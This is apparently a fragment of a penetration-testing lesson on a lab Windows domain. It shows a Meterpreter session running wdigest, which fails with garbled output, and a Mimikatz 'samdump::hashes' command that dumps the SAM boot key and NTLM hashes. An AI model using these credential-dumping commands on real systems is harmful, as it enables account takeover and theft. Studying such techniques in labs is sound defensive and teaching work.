 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID     Package    Domain        User           Password
------     -------    ------        ----           --------
0;1932643  Kerberos   GOD           Administrator  mod_process::getVeryBasicModulesListForProcess : (
0x0000012b) Ō�� ReadProcessMemory  WriteProcessMemory �B n.a. (wdigest KO)
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE  mod_process::getVeryBasicModulesListForProcess : (
0x0000012b) Ō�� ReadProcessMemory  WriteProcessMemory �B n.a. (wdigest KO)
0;996      Negotiate  GOD           STU1$          mod_process::getVeryBasicModulesListForProcess : (
0x0000012b) Ō�� ReadProcessMemory  WriteProcessMemory �B n.a. (wdigest KO)
0;50369    NTLM                                    mod_process::getVeryBasicModulesListForProcess : (
0x0000012b) Ō�� ReadProcessMemory  WriteProcessMemory �B n.a. (wdigest KO)
0;999      Negotiate  GOD           STU1$          mod_process::getVeryBasicModulesListForProcess : (
0x0000012b) Ō�� ReadProcessMemory  WriteProcessMemory �B n.a. (wdigest KO)
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : stu1.god.org
BootKey    : fd4639f4e27c79683ae9fee56b44393f
Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : liukaifeng01
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
@拉勾教育